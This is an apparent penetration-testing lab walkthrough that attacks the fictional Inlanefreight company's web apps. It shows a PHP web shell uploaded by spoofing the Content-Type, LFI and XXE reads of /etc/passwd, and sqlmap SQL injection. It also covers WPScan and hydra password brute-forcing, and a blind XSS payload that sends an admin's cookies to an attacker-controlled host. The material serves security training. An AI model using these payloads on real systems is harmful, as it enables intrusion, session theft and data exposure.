Next up is the careers subdomain. These types of sites often allow a user to register an account, upload a CV, and potentially a profile picture. This could be an interesting avenue of attack. Browsing first to the login page http://careers.inlanefreight.local/login, we can try some common authentication bypasses and try fuzzing the login form to try to bypass authentication or provoke some sort of error message or time delay that would be indicative of a SQL injection. As always, we test a few weak password combinations such as admin:admin. We should also always test login forms (and forgot password forms if they exist) for username enumeration, but none is apparent in this case.
The http://careers.inlanefreight.local/apply page allows us to apply for a job and upload a CV. Testing this functionality shows that it allows any file type to upload, but the HTTP response does not show where the file is located after upload. Directory brute-forcing does not yield any interesting directories such as /files or /uploads that could house a web shell if we can successfully upload a malicious file.
It's always a good idea to test user registration functionality on any web applications we come across, as these can lead to all sorts of issues. In the HTB box Academy, it is possible to register on a web application and modify our role to that of an admin at registration time. This was inspired by an actual External Penetration Test finding where I was able to register on an internet-facing web application for as many as five different user roles. Once logged into that application, all sorts of IDOR vulnerabilities existed, resulting in broken authorization on many pages.
Let's go ahead and register an account at http://careers.inlanefreight.local/register and look around. We register an account with bogus details: test@test.com and the credentials pentester:Str0ngP@ssw0rd!. Sometimes we'll need to use an actual email address to receive an activation link. We can use a disposable email service such as 10 Minute Mail not to clutter up our inbox or keep a dummy account with ProtonMail mail or similar just for testing purposes. You'll be happy you didn't use your actual email address the first time Burp Suite Active Scanner hits a form and sends you 1,000+ emails in rapid succession. Register with decently strong credentials, too. You don't want to introduce a security issue into the web application you're tasked with testing by registering with credentials such as test:test that could potentially be left on the application long after the test is over (though we should, of course, list in an appendix of our report any modifications made during testing, even registering on a public-facing website).
Once registered, we can log in and browse around. We're greeted with our profile page at http://careers.inlanefreight.local/profile?id=9. Attempting to fuzz the id parameter for SQLi, command injection, file inclusion, XSS, etc., does not prove fruitful. The ID number itself is interesting. Tweaking this number shows us that we can access other users' profiles and see what jobs they applied to. This is a classic example of an Insecure Direct Object Reference (IDOR) vulnerability and would definitely be worth reporting due to the potential for sensitive data exposure.
After exhausting all options here, we walk away with one decent reportable vulnerability to add to our findings list and move on to the next web application. We can use any directory brute-forcing tool here, but we'll go with Gobuster.
The web application at http://dev.inlanefreight.local is simple yet catches the eye. Anything with dev in the URL or name is interesting, as this could potentially be accidentally exposed and riddled with flaws/not production-ready. The application presents a simple login form titled Key Vault. This looks like a homegrown password manager or similar and could lead to considerable data exposure if we can get in. Weak password combinations and authentication bypass payloads don't get us anywhere, so let's go back to the basics and look for other pages and directories. Let's try first with the common.txt wordlist using .php file extensions for the first run.
Web Enumeration & Exploitation
root@htb[/htb]$ gobuster dir -u http://dev.inlanefreight.local -w /usr/share/wordlists/dirb/common.txt -x .php -t 300

===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://dev.inlanefreight.local
[+] Method:                  GET
[+] Threads:                 300
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              php
[+] Timeout:                 10s
===============================================================
2022/06/20 22:04:48 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess            (Status: 403) [Size: 288]
/.htpasswd            (Status: 403) [Size: 288]
/.hta                 (Status: 403) [Size: 288]
/.htpasswd.php        (Status: 403) [Size: 288]
/.hta.php             (Status: 403) [Size: 288]
/css                  (Status: 301) [Size: 332] [--> http://dev.inlanefreight.local/css/]
/images               (Status: 301) [Size: 335] [--> http://dev.inlanefreight.local/images/]
/index.php            (Status: 200) [Size: 2048]
/index.php            (Status: 200) [Size: 2048]
/js                   (Status: 301) [Size: 331] [--> http://dev.inlanefreight.local/js/]
/server-status        (Status: 403) [Size: 288]
/uploads              (Status: 301) [Size: 336] [--> http://dev.inlanefreight.local/uploads/]
/upload.php           (Status: 200) [Size: 14]
/.htaccess.php        (Status: 403) [Size: 288]

===============================================================
2022/06/20 22:05:02 Finished
===============================================================
We get a few interesting hits. The files with a 403 forbidden error code typically mean that the files exist, but the webserver doesn't allow us to browse to them anonymously. The uploads and upload.php pages immediately call our attention. If we're able to upload a PHP web shell, chances are we can browse right to it in the /uploads directory, which has directory listing enabled. We can note this down as a valid low-risk finding, Directory Listing Enabled, and capture the necessary evidence to make report writing quick and painless. Browsing to /upload.php gives us a 403 Forbidden error message and nothing more, which is interesting because the status code is a 200 OK success code. Let's dig into this deeper.
We'll need Burp Suite here to capture the request and see if we can figure out what's going on. If we capture the request and send it to Burp Repeater and then re-request the page using the OPTIONS method, we see that various methods are allowed: GET,POST,PUT,TRACK,OPTIONS. Cycling through the various options, each gives us a server error until we try the TRACK method and see that the X-Custom-IP-Authorization: header is set in the HTTP response. We can consult the Web Attacks modules on HTTP Verb Tampering for a refresher on this attack type.

Playing around a bit with the request and adding the header X-Custom-IP-Authorization: 127.0.0.1 to the HTTP request in Burp Repeater and then requesting the page with the TRACK method again yields an interesting result. We see what appears to be a file upload form in the HTTP response body.

If we right-click anywhere in the Response window in Repeater we can select show response in browser, copy the resultant URL and request it in the browser we are using with the Burp proxy. A photo editing platform loads for us.
![]()
We can click on the Browse button and attempt to upload a simple webshell with the following contents:
Code: php
<?php system($_GET['cmd']); ?>
Save the file as 5351bf7271abaa2267e03c9ef6393f13.php or something similar. It's a good practice to create random file names when uploading a web shell to a public-facing website so a random attacker doesn't happen upon it. In our case, we'd want to use something password protected or restricted to our IP address since directory listing is enabled, and anyone could browse to the /uploads directory and find it. Attempting to upload the .php file directly results in an error: "JPG, JPEG, PNG & GIF files are allowed.", which shows that some weak client-side validation is likely in place. We can grab the POST request, send it to Repeater once again and try modifying the Content-Type: header in the request to see if we can trick the application into accepting our file as valid. We'll try altering the header to Content-Type: image/png to pass off our web shell as a valid PNG image file. It works! We get the following response: File uploaded /uploads/5351bf7271abaa2267e03c9ef6393f13.php.
We can now use cURL to interact with this web shell and execute commands on the web server.
Web Enumeration & Exploitation
root@htb[/htb]$ curl http://dev.inlanefreight.local/uploads/5351bf7271abaa2267e03c9ef6393f13.php?cmd=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
Checking the host's IP addressing, it doesn't appear that we've landed inside the Inlanefreight internal network as the IP address is not within the internal network scope. This may just be a standalone web server, so we'll continue on.
Web Enumeration & Exploitation
root@htb[/htb]$ curl http://dev.inlanefreight.local/uploads/5351bf7271abaa2267e03c9ef6393f13.php?cmd=hostname%20-I

172.18.0.3
From here, we can enumerate the host further, looking for sensitive data, note down another two findings: HTTP Verb Tampering and Unrestricted File Upload, and move on to the next host.
The next target in our list is http://ir.inlanefreight.local, the company's Investor Relations Portal hosted with WordPress. For this we can consult the WordPress - Discovery & Enumeration section of the Attacking Common Applications module. Let's fire up WPScan and see what we can enumerate using the -ap flag to enumerate all plugins.
Web Enumeration & Exploitation
root@htb[/htb]$ sudo wpscan -e ap -t 500 --url http://ir.inlanefreight.local

<SNIP>

[+] WordPress version 6.0 identified (Latest, released on 2022-05-24).
 | Found By: Rss Generator (Passive Detection)
 |  - http://ir.inlanefreight.local/feed/, <generator>https://wordpress.org/?v=6.0</generator>
 |  - http://ir.inlanefreight.local/comments/feed/, <generator>https://wordpress.org/?v=6.0</generator>

[+] WordPress theme in use: cbusiness-investment
 | Location: http://ir.inlanefreight.local/wp-content/themes/cbusiness-investment/
 | Latest Version: 0.7 (up to date)
 | Last Updated: 2022-04-25T00:00:00.000Z
 | Readme: http://ir.inlanefreight.local/wp-content/themes/cbusiness-investment/readme.txt
 | Style URL: http://ir.inlanefreight.local/wp-content/themes/cbusiness-investment/style.css?ver=6.0
 | Style Name: CBusiness Investment
 | Style URI: https://www.themescave.com/themes/wordpress-theme-finance-free-cbusiness-investment/
 | Description: CBusiness Investment WordPress theme is used for all type of corporate business. That Multipurpose T...
 | Author: Themescave
 | Author URI: http://www.themescave.com/
 |
 | Found By: Css Style In Homepage (Passive Detection)
 | Confirmed By: Css Style In 404 Page (Passive Detection)
 |
 | Version: 0.7 (80% confidence)
 | Found By: Style (Passive Detection)
 |  - http://ir.inlanefreight.local/wp-content/themes/cbusiness-investment/style.css?ver=6.0, Match: 'Version: 0.7'

[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)

[i] Plugin(s) Identified:

[+] b2i-investor-tools
 | Location: http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/
 | Latest Version: 1.0.5 (up to date)
 | Last Updated: 2022-06-17T15:21:00.000Z
 |
 | Found By: Urls In Homepage (Passive Detection)
 | Confirmed By: Urls In 404 Page (Passive Detection)
 |
 | Version: 1.0.5 (100% confidence)
 | Found By: Query Parameter (Passive Detection)
 |  - http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/css/style.css?ver=1.0.5
 |  - http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/css/export.css?ver=1.0.5
 |  - http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/js/wb_script.js?ver=1.0.5
 |  - http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/js/amcharts.js?ver=1.0.5
 |  - http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/js/serial.js?ver=1.0.5
 |  - http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/js/amstock.js?ver=1.0.5
 |  - http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/js/export.js?ver=1.0.5
 | Confirmed By: Readme - Stable Tag (Aggressive Detection)
 |  - http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/readme.txt

[+] mail-masta
 | Location: http://ir.inlanefreight.local/wp-content/plugins/mail-masta/
 | Latest Version: 1.0 (up to date)
 | Last Updated: 2014-09-19T07:52:00.000Z
 |
 | Found By: Urls In Homepage (Passive Detection)
 | Confirmed By: Urls In 404 Page (Passive Detection)
 |
 | Version: 1.0 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://ir.inlanefreight.local/wp-content/plugins/mail-masta/readme.txt

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Mon Jun 20 23:07:09 2022
[+] Requests Done: 35
[+] Cached Requests: 7
[+] Data Sent: 9.187 KB
[+] Data Received: 164.854 KB
[+] Memory used: 224.816 M
From the scan, we can deduce the following bits of information:
cbusiness-investmentb2i-investor-tools plugin is installedmail-masta plugin is installedThe Mail Masta plugin is an older plugin with several known vulnerabilities. We can use this exploit to read files on the underlying file system by leveraging a Local File Inclusion (LFI) vulnerability.
Web Enumeration & Exploitation
root@htb[/htb]$ curl http://ir.inlanefreight.local/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
We can add another finding to our list: Local File Inclusion (LFI). Next, let's move on and see if we can enumerate WordPress users using WPScan.
Web Enumeration & Exploitation
root@htb[/htb]$ wpscan -e u -t 500 --url http://ir.inlanefreight.local

<SNIP>

[+] Enumerating Users (via Passive and Aggressive Methods)
 Brute Forcing Author IDs - Time: 00:00:02 <===================================> (10 / 10) 100.00% Time: 00:00:02

[i] User(s) Identified:

[+] ilfreightwp
 | Found By: Rss Generator (Passive Detection)
 | Confirmed By:
 |  Wp Json Api (Aggressive Detection)
 |   - http://ir.inlanefreight.local/wp-json/wp/v2/users/?per_page=100&page=1
 |  Rss Generator (Aggressive Detection)
 |  Author Sitemap (Aggressive Detection)
 |   - http://ir.inlanefreight.local/wp-sitemap-users-1.xml
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)

[+] tom
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)

[+] james
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)

[+] john
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Mon Jun 20 23:14:33 2022
[+] Requests Done: 28
[+] Cached Requests: 37
[+] Data Sent: 8.495 KB
[+] Data Received: 269.719 KB
[+] Memory used: 176.859 MB
[+] Elapsed time: 00:00:0
We find several users:
Let's try to brute-force one of the account passwords using this wordlist from the SecLists GitHub repo. Using WPScan again, we get a hit for the ilfreightwp account.
Web Enumeration & Exploitation
root@htb[/htb]$ wpscan --url http://ir.inlanefreight.local -P passwords.txt -U ilfreightwp

<SNIP>

[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - ilfreightwp / password1
Trying ilfreightwp / 123123 Time: 00:00:00 <===                                > (10 / 109)  9.17%  ETA: ??:??:??

[!] Valid Combinations Found:
 | Username: ilfreightwp, Password: password1

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Mon Jun 20 23:31:34 2022
[+] Requests Done: 186
[+] Cached Requests: 7
[+] Data Sent: 54.2 KB
[+] Data Received: 253.754 KB
[+] Memory used: 241.836 MB
[+] Elapsed time: 00:00:16
From here, we can browse to http://ir.inlanefreight.local/wp-login.php and log in using the credentials ilfreightwp:password1. Once logged in, we'll be directed to http://ir.inlanefreight.local/wp-admin/ where we can browse to http://ir.inlanefreight.local/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty to edit the 404.php file for the inactive theme Twenty Twenty and add in a PHP web shell to get remote code execution. After editing this page and achieving code execution following the steps in the Attacking WordPress section of the Attacking Common Applications module, we can record yet another finding for Weak WordPress Admin Credentials and recommend that our client implement several hardening measures if they plan to leave this WordPress site exposed externally.
This site looks like another forgotten one that shouldn't be exposed to the internet. It seems like it's some sort of internal application to search through logs. Entering a single quote (') throws a MySQL error message which indicates the presence of a SQL injection vulnerability: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%'' at line 1. We can exploit this manually using a payload such as:
Code: sql
' union select null, database(), user(), @@version -- //
This is an example of a SQL Injection UNION attack.
We can also use sqlmap to exploit this also. First, capture the POST request using Burp, save it to a file, and mark the searchitem parameter with a * so sqlmap knows where to inject.
Web Enumeration & Exploitation
POST / HTTP/1.1
Host: status.inlanefreight.local
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://status.inlanefreight.local
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://status.inlanefreight.local/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=s4nm572fgeaheb3lj86ha43c3p
Connection: close

searchitem=*
Next, we run this through sqlmap as follows:
Web Enumeration & Exploitation
root@htb[/htb]$ sqlmap -r sqli.txt --dbms=mysql

<SNIP>

[00:07:24] [INFO] (custom) POST parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchitem=%' AND 6921=6921#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: searchitem=%' AND GTID_SUBSET(CONCAT(0x716a787071,(SELECT (ELT(5964=5964,1))),0x716a7a7171),5964) AND 'lVzh%'='lVzh

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchitem=%' AND (SELECT 1227 FROM (SELECT(SLEEP(5)))jrOp) AND 'ENPh%'='ENPh

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: searchitem=%' UNION ALL SELECT NULL,NULL,CONCAT(0x716a787071,0x78724f676c7967575469546e6b765775707470466457486b78436373696d57546b4f72704d47735a,0x716a7a7171),NULL#
---
[00:07:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.6
[00:07:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/status.inlanefreight.local'

[*] ending @ 00:07:38 /2022-06-21/
Next, we can enumerate the available databases and see that the status database is particularly interesting:
Web Enumeration & Exploitation
root@htb[/htb]$ sqlmap -r sqli.txt --dbms=mysql --dbs

<SNIP>

---
[00:09:24] [INFO] testing MySQL
[00:09:24] [INFO] confirming MySQL
[00:09:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 8.0.0
[00:09:24] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] status
[*] sys

[00:09:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/status.inlanefreight.local'

[*] ending @ 00:09:24 /2022-06-21/
Focusing on the status database, we find that it has just two tables:
Web Enumeration & Exploitation
root@htb[/htb]$ sqlmap -r sqli.txt --dbms=mysql -D status --tables

<SNIP>

---
[00:10:29] [INFO] testing MySQL
[00:10:29] [INFO] confirming MySQL
[00:10:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 8.0.0
[00:10:29] [INFO] fetching tables for database: 'status'
Database: status
[2 tables]
+---------+
| company |
| users   |
+---------+
From here, we could attempt to dump all data from the status database and record yet another finding, SQL Injection. Try this out manually using the SQL Injection Fundamentals module as guidance and refer to the SQLMap Essentials module if you need help with the tool-based approach.
Moving on, we browse the http://support.inlanefreight.local site and see that it is an IT support portal. Support ticketing portals may allow us to engage with a live user and can sometimes lead to a client-side attack where we can hijack a user's session via a Cross-Site Scripting (XSS) vulnerability. Browsing around the application, we find the /ticket.php page where we can raise a support ticket. Let's see if we can trigger some type of user interaction. Fill out all details for a ticket and include the following in the Message field:
Code: javascript
"><script src=http://10.10.14.15:9000/TESTING_THIS</script>
Change the IP for your own and start a Netcat listener on port 9000 (or whatever port you desire). Click the Send button and check your listener for a callback to confirm the vulnerability.
Web Enumeration & Exploitation
root@htb[/htb]$ nc -lvnp 9000

listening on [any] 9000 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.203.101] 56202
GET /TESTING_THIS%3C/script HTTP/1.1
Host: 10.10.14.15:9000
Connection: keep-alive
User-Agent: HTBXSS/1.0
Accept: */*
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
This is an example of a Blind Cross-Site Scripting (XSS) attack. We can review methods for Blind XSS detection in the Cross-Site Scripting (XSS) module.
Now we need to figure out how we can steal an admin's cookie so we can log in and see what type of access we can get. We can do this by creating the following two files:
Code: php
<?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
        fclose($file);
    }
}
?>
Code: javascript
new Image().src='http://10.10.14.15:9200/index.php?c='+document.cookie
Next, start a PHP web server on your attack host as follows:
Web Enumeration & Exploitation
sudo php -S 0.0.0.0:9200
Finally, create a new ticket and submit the following in the message field:
Code: javascript
"><script src=http://10.10.14.15:9200/script.js></script>
We get a callback on our web server with an admin's session cookie:
Web Enumeration & Exploitation
root@htb[/htb]$ sudo php -S 0.0.0.0:9200

[Tue Jun 21 00:33:27 2022] PHP 7.4.28 Development Server (http://0.0.0.0:9200) started
[Tue Jun 21 00:33:42 2022] 10.129.203.101:40102 Accepted
[Tue Jun 21 00:33:42 2022] 10.129.203.101:40102 [200]: (null) /script.js
[Tue Jun 21 00:33:42 2022] 10.129.203.101:40102 Closing
[Tue Jun 21 00:33:43 2022] 10.129.203.101:40104 Accepted
[Tue Jun 21 00:33:43 2022] 10.129.203.101:40104 [500]: GET /index.php?c=session=fcfaf93ab169bc943b92109f0a845d99

<SNIP>
Next, we can use a Firefox plugin such as Cookie-Editor to log in using the admin's session cookie.

Click on the save button to save the cookie named session and click on Login in the top right. If all is working as expected, we will be redirected to http://support.inlanefreight.local/dashboard.php. Take some time and record yet another finding, Cross-Site Scripting (XSS), noting that the finding is high-risk because it can be used to steal an active admin's session and access the ticketing queue system. Consult the Cross-Site Scripting (XSS) module for a refresher on XSS and the various ways this class of vulnerabilities can be leveraged, including session hijacking.
The site at http://tracking.inlanefreight.local/ allows us to enter a tracking number and receive a PDF showing the status of our order. The application takes user input and generates a PDF document. Upon PDF generation, we can see that the Tracking #: field takes any input (not just numbers) that we specify in the search box before hitting the Track Now button. If we insert a simple JavaScript payload such as <script>document.write('TESTING THIS')</script> and click Track Now, we see that the PDF is generated and the message TESTING THIS is rendered, which seems to mean that the JavaScript code is executing when the webserver generates the document.
![]()
We notice that we can inject HTML as well. A simple payload such as <h1>test</h1> will render in the Tracking #: field upon PDF generation as well. Googling for something such as pdf HTML injection vulnerability returns several interesting hits such as this post and this post discussing leveraging HTML injection, XSS, and SSRF for local file read. Now, while not covered in the Penetration Tester Job Role Path, it is important to note that we will often come across new things during our assessments.
This is where the penetration tester mindset is key. We must be able to adapt, poke and prod, and take the information we find and apply our thought process to determine what is going on. After a bit of probing, we were able to deduce that the web application generates PDF reports, and we can control the input to one field that should only accept numbers, as it seems. Through a bit of research, we were able to identify a class of vulnerability that we may not be familiar with yet, but there is considerable research and documentation on. Many researchers publish extremely detailed research from their own assessments or bug bounties, and we can often use this as a guide to try to find similar issues. No two assessments are the same, but there are only so many possible web application technology stacks, so we are bound to see certain things over and over, and soon things that were new and difficult become second nature. It is worth checking out the Server-side Attacks module to learn more about SSRF and other server-side attacks.
Let's dig through some of these writeups and see if we can produce a similar result and gain local file read. Following this post, let's test for local file read using XMLHttpRequest (XHR) objects and also consulting this excellent post on local file read via XSS in dynamically generated PDFS. We can use this payload to test for file read, first trying for the /etc/passwd file, which is world-readable and should confirm the vulnerability's existence.
Code: javascript
    <script>
    x=new XMLHttpRequest;
    x.onload=function(){
    document.write(this.responseText)};
    x.open("GET","file:///etc/passwd");
    x.send();
    </script>
We paste the payload into the search box and hit the Track Now button and the newly generated PDF displays the file's contents back to us, so we have local file read!

It's worth reading these blog posts, studying this finding and its impact, and becoming familiar with this class of vulnerability. If we were to encounter something like this during a penetration test that we are unfamiliar with but seemed "off," we could refer to the Penetration Testing Process to perform an analysis of the situation. If we did our research and still could not uncover the vulnerability, we should keep detailed notes of what we've tried and our thought process and ask our peers and more senior members of our team for assistance. Pentest teams often have folks who specialize or are stronger in certain areas, so someone on the team has likely seen this or something similar.
Play around with this vulnerability some more and see what else you can gain access to. For now, we'll note down another high-risk finding, SSRF to Local File Read, and move on.
It's common to come across VPN and other remote access portals during a penetration testing engagement. This appears to be a Fortinet SSL VPN login portal. During testing, we confirmed that the version in use was not vulnerable to any known exploits. This could be an excellent candidate for password spraying in a real-world engagement, provided we take a careful and measured approach to avoid account lockout.
We try a few common/weak credential pairs but get the following error message: Access denied., so we can move on from here to the next application.
Many companies host their own GitLab instances and sometimes don't lock them down properly. As covered in the GitLab - Discovery & Enumeration section of the Attacking Common Applications module, there are several steps that an admin can implement to limit access to a GitLab instance such as:
Occasionally we will come across a GitLab instance that is not adequately secured. If we can gain access to a GitLab instance, it is worth digging around to see what type of data we can find. We may discover configuration files containing passwords, SSH keys, or other information that could lead to furthering our access. After registering, we can browse to /explore to see what projects, if any, we have access to. We can see that we can access the shopdev2.inlanefreight.local project, which gives us a hint to another subdomain that we did not uncover using the DNS Zone Transfer and likely could not find using subdomain brute-forcing.

Before exploring the new subdomain, we can record another high-risk finding: Misconfigured GitLab Instance.
Our enumeration of the GitLab instance led to another vhost, so let's first add it to our /etc/hosts file so we can access it. Browsing to http://shopdev2.inlanefreight.local, we're redirected to a /login.php login page. Typical authentication bypasses don't get us anywhere, so we go back to the basics per the Attacking Common Applications module Application Discovery & Enumeration section and try some weak credential pairs. Sometimes it's the simplest things that work (and yes, we do see this type of stuff in production, both internal AND external) and can log in with admin:admin. Once logged in, we see some sort of online store for purchasing wholesale products. When we see dev in a URL (especially external-facing), we can assume it is not production-ready and worth digging into, especially because of the comment Checkout Process not Implemented near the bottom of the page.
We can test the search for injection vulnerabilities and search around for IDORs and other flaws but don't find anything particularly interesting. Let's test the purchasing flow, focusing on the shopping cart checkout process and capture the requests in Burp Suite. Add an item or two to the cart and browse to /cart.php and click the I AGREE button so we can analyze the request in Burp. Looking at Burp, we see that a POST request is made with XML in the body like so:
Code: xml
<?xml version="1.0" encoding="UTF-8"?>
    <root>
     <subtotal>
      undefined
     </subtotal>
     <userid>
      1206
     </userid>
    </root>
Think back to the module content, namely the Web Attacks module; this looks like a good candidate for XML External Entity (XXE) Injection because the form seems to be sending data to the server in XML format. We try a few payloads and finally can achieve local file read to view the contents of the /etc/passwd file with this payload:
Code: xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE userid [
  <!ENTITY xxetest SYSTEM "file:///etc/passwd">
]>
<root>
    <subtotal>
        undefined
    </subtotal>
    <userid>
        &xxetest;
    </userid>
</root>

Let's jot down another high-risk finding, XML External Entity (XXE) Injection (we've got quite the list so far!), and move on to the last vhost/subdomain.
We discovered the monitoring vhost earlier, so we won't repeat the process. We used ffuf, but this enumeration can also be performed with other tools. Give it a try with GoBuster to become comfortable with more tools. Browsing to http://monitoring.inlanefreight.local results in a redirect to /login.php. We can try some authentication bypass payloads and common weak credential pairs but don't get anywhere, just receiving the Invalid Credentials! error every time. Since this is a login form, it is worth exploring further so we can fuzz it a bit with Burp Intruder to see if we can provoke an error message indicative of a SQL injection vulnerability, but we are not successful.
An analysis of the POST request and response in Burp Suite does not yield anything interesting. At this point, we've exhausted nearly all possible web attacks and turn back to the module content, remembering the Login Brute Forcing module that focuses on the tool hydra. This tool can be used to brute-force HTTP login forms, so let's give it a go. We'll use the same wordlist from the SecLists GitHub repo as earlier.
We'll set up hydra to perform the brute-forcing attack, specifying the Invalid Credentials! error message to filter out invalid login attempts. We get a hit for the credential pair admin:12qwaszx, a common "keyboard walk" password that is easy to remember but can be very easily brute-forced/cracked.
Web Enumeration & Exploitation
root@htb[/htb]$ hydra -l admin -P ./passwords.txt monitoring.inlanefreight.local http-post-form "/login.php:username=admin&password=^PASS^:Invalid Credentials!"

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-21 11:32:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 99 login tries (l:1/p:99), ~7 tries per task
[DATA] attacking http-post-form://monitoring.inlanefreight.local:80/login.php:username=admin&password=^PASS^:Invalid Credentials!
[80][http-post-form] host: monitoring.inlanefreight.local   login: admin   password: 12qwaszx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-21 11:32:22
Once logged in, we are presented with some sort of monitoring console. If we type help, we are presented with a list of commands. This seems like a restricted shell environment to perform limited tasks and something very dangerous that should not be exposed externally. The last class of vulnerabilities taught in the Penetration Tester Job Role Path that we have not yet covered is Command Injections.

We walk through each of the commands. Trying cat /etc/passwd does not work, so it does appear that we are indeed in a restricted environment. whoami and date provide us with some basic information. We don't want to reboot the target and cause a service disruption. We are unable to cd to other directories. Typing ls shows us a few files that are likely stored in the directory that we are currently restricted to.

Looking through the files, we find an authentication service and also that we are inside a container. The last option in the list is connection_test. Typing that in yields a Success message and nothing more. Going back over to Burp Suite and proxying the request, we see that a GET request is made to /ping.php for the localhost IP 127.0.0.1, and the HTTP response shows a single successful ping attack. We can infer that the /ping.php script is running an operating command using a PHP function such as shell_exec(ping -c 1 127.0.0.1) or perhaps similar using the system() function to execute a command. If this script is coded improperly, it could easily result in a command injection vulnerability, so let's try some common payloads.
